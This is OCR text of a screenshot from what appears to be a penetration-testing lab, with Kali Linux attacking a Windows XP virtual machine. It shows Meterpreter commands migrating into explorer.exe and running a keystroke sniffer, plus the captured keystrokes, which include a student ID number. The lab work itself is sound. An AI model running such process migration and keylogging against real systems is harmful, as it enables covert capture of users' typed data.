 Kali-Linux-2018.4-vm-am...
Applications Places Terminal Thu 06:10 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
INDOWS\system32\svchost.exe
1424 1408 explorer.exe x86 0 TEST1-B217428F7\user1 C:\W
INDOWS\Explorer.EXE
1452 644 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\W
INDOWS\system32\spoolsv.exe
1584 984 wscntfy.exe x86 0 TEST1-B217428F7\user1 C:\W
INDOWS\system32\wscntfy.exe
1596 1424 ctfmon.exe x86 0 TEST1-B217428F7\user1 C:\W
INDOWS\system32\ctfmon.exe
meterpreter > migrate 1424
[*] Migrating from 984 to 1424...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 1424
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Right Shift>Studeni<^H>t<Right Shift>ID<Right Shift>: 9431804<CR>
<Tab><CR>
Windows XP Professional - VMware Workstation
dit View VM Tabs Help
pe here to search
My Computer
Kali-Linux-2018.4-vm-ar
Windows 7 x64
Windows XP Profession
hared VMs
Home Windows 7 x64 Windows XP Professional
C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Do
Windo
Ether
C:\Do
Untitled - Notepad
File Edit Format View Help
StudentID: 9431804